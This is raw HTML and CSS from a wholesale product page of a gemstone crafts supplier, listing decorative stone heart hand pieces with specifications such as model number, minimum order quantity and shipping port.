.owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 2400px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/ section.grey{ padding: 0px;  }
	</style>

	
<style type="text/css">



ul.short-specification li {
    font-size: 16px;
}
span#productTitle {
    font-size: 20px;
}


.innercaption h2 {
    /* display: none; */
    font-size: 18px;
    max-width: 42%;
    line-height: 26px;
    background: #ffffff8a;
    padding: 5px 20px;
}
.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 351px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: -10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 62px;
    margin-bottom: 5px;
        border: 1px solid #ccc6;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    max-width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: -10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .innercaption h2 {
     display: none; 
   
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page" style="overflow-x: hidden;">
    
    
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7B5L86"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

 

<!-- End Google Tag Manager (noscript) -->
    
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:;">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>

	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/emils.png" loading="lazy">
	                     </div>
	                     <div class="first-ss">
                        <h5><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="701203041f1e15301203041f1e155d191e135e131f1d">[email&#160;protected]</a></h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/phones.png" loading="lazy">
	               </div>
	               <div class="second-ss">
                        <h5>86 0755 2103 8493</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon-1">
                     <li>
                        <a href="https://www.facebook.com/birstoneinc/"><img src="/images/FB.png" loading="lazy"></a>
                        <a href="https://www.instagram.com/birstoneincofficial/"><img src="/images/insta.png" loading="lazy"></a>
                        <a href="https://wa.me/8618200359146"><img src="/images/whatsapp.png" loading="lazy"></a>
                        <a href="https://www.youtube.com/channel/UC1GIBKSul0lufUPmJwO1NFA"><img src="/images/you.png" loading="lazy"></a>
                         
                     
                     </li>
                  </ul>
	                 
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	

	<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.bstoneinc.com/" title="Birstone Inc">
				 		<img loading="lazy" src="/uploads/images/logo/0456095001702991306-birstone.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.bstoneinc.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			    
                			              			                                                          
                                                                         							            <li><a href="/product-category/jade-roller-skincare-tools">Jade Roller Skincare Tools</a></li>
                							                        							            <li><a href="/product-category/gua-sha-massage-tools">Gua Sha Massage Tools</a></li>
                							                        							            <li><a href="/product-category/natural-jade-masks">Natural Jade Masks</a></li>
                							                        							            <li><a href="/product-category/jade-yoni-eggs-wands">Jade Yoni Eggs & Wands</a></li>
                							                        							            <li><a href="/product-category/jade-comb">Jade Comb</a></li>
                							                        							            <li><a href="/product-category/handmade-crafts">Handmade Crafts</a></li>
                							                        							            <li><a href="/product-category/gemstone-figurines">Gemstone Figurines</a></li>
                							                        							            <li><a href="/product-category/ice-globes">Ice Globes</a></li>
                							                        							            <li><a href="/product-category/jade-mushroom">Jade Mushroom</a></li>
                							                        							            <li><a href="/product-category/metal-gua-sha-roller">Metal Gua Sha Roller</a></li>
                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    
            							     
            							    <li class=""><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><a href="/contact-us" >Contact Us</a></li>
                        		            <li class=""><a href="/we-love-sharing">We Love Sharing</a></li>
                        		            
                        		            
                        		            
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
				
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				<div class="search-btn">
                    <form method="GET" action="/products">
    		           <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		            <button type="submit" class="header-search-btn"><img src="/images/sea-bar.png" loading="lazy"> SEARCH</button>
	                 </form>
	             </div>
			</div>
			
			
		</div>
		</div>
	</section>
	
	
	
	<div class='clearfix'></div>

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="/images/productbanner (1).jpg" alt="">
	<div class="innercaption">
		<div class="container">
		    		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                        
        	<a href="/product-category/handmade-crafts" > Handmade Crafts </a> >
            Wholesale Heart Hand Pieces Gemstone Crafts For Decoration
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.bstoneinc.com/uploads/images/products/3/2/0674573001660142394-factory-direct-whole_500.jpeg" class="prdouct_lbox" title="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration">
                            </div>
                            
                                                            <div id="main_img_216" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/3/2/0840990001660142394-factory-direct-whole_500.jpeg" class="prdouct_lbox"  alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" >
                                </div>
                                                            <div id="main_img_217" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/3/2/0936715001660142394-factory-direct-whole_500.jpeg" class="prdouct_lbox"  alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" >
                                </div>
                                                            <div id="main_img_218" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/3/2/0034392001660142395-factory-direct-whole_500.jpeg" class="prdouct_lbox"  alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" >
                                </div>
                                                            <div id="main_img_219" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/3/2/0186500001660142395-factory-direct-whole_500.jpeg" class="prdouct_lbox"  alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" >
                                </div>
                                                            <div id="main_img_220" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/3/2/0326833001660142395-factory-direct-whole_500.jpeg" class="prdouct_lbox"  alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" src="https://www.bstoneinc.com/uploads/images/products/3/2/0674573001660142394-factory-direct-whole_500.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(216)" id="prod_img_216">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" src="https://www.bstoneinc.com//uploads/images/products/3/2/0840990001660142394-factory-direct-whole_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(217)" id="prod_img_217">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" src="https://www.bstoneinc.com//uploads/images/products/3/2/0936715001660142394-factory-direct-whole_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(218)" id="prod_img_218">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" src="https://www.bstoneinc.com//uploads/images/products/3/2/0034392001660142395-factory-direct-whole_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(219)" id="prod_img_219">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" src="https://www.bstoneinc.com//uploads/images/products/3/2/0186500001660142395-factory-direct-whole_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(220)" id="prod_img_220">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Wholesale Heart Hand Pieces Gemstone Crafts For Decoration" src="https://www.bstoneinc.com//uploads/images/products/3/2/0326833001660142395-factory-direct-whole_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h2 class="pgtitle">Wholesale Heart Hand Pieces Gemstone Crafts For Decoration</h2>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><table class="table attr_table" style="margin: 0px 0px 20px; padding: 0px; box-sizing: border-box; font-family: Calibri, arial, sans-serif; border-spacing: 0px; background-color: #ffffff; width: 663.188px; max-width: 100%; caret-color: #333333; color: #333333; font-size: 14px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline; height: 151px;">
<tbody style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif !important; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline;">
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; height: 39px;">
<td class="c1" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5; height: 39px;">Model Number</td>
<td class="c2" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px; height: 39px;">BS-HG5</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5;">Place of Origin</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px;">Guangdong, China</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5;">MOQ</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px;">1000 pcs</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5;">Port</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px;">ShenZhen</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; height: 38px;">
<td class="c1" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5; height: 34px;">Lead Time</td>
<td class="c2" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px; height: 34px;">To be negotiated</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p><table style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; border-spacing: 0px; border-collapse: separate; width: 843px; border: 1px solid #999999; caret-color: #333333; color: #333333; font-size: 14px; height: 206px;">
<tbody style="margin: 0px; padding: 0px; box-sizing: border-box;">
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 97.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Material</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 313.34375px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Natural Stone/Gemstone</span></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 99.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Tech</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 277.3125px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Handmade Crafts</span></span></td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 97.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Size</span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 313.34375px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">20～45mm/Custom</span></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 99.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Theme</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 277.3125px;"><span style="background-color: #ffffff;">Healing</span></td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 97.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Style</span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 313.34375px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Folk Art/Feng Shui</span></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 99.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Application</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 277.3125px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Home Decoration</span></td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 97.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Shiping</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 717.34375px;" colspan="3"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Express, Ocean Freight, Land Freight, Air Freight&nbsp;</span></span></td>
</tr>
</tbody>
</table>
<p><img src="../../../uploads/images/mce_uploads/0089420001670056828-2247.jpeg" alt="View File" width="800" height="753" /></p></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/black-obsidian-facial-gua-sha-stone/211">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/2/6/0033998001668680572-black-obsidian-facia_200.jpeg"  alt="Black Obsidian Facial Gua Sha Stone" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/black-obsidian-facial-gua-sha-stone/211">Black Obsidian Facial Gua Sha Stone</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
